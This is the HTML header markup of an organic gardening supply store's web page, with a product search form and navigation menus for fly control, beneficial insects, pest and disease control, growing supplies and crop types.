    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
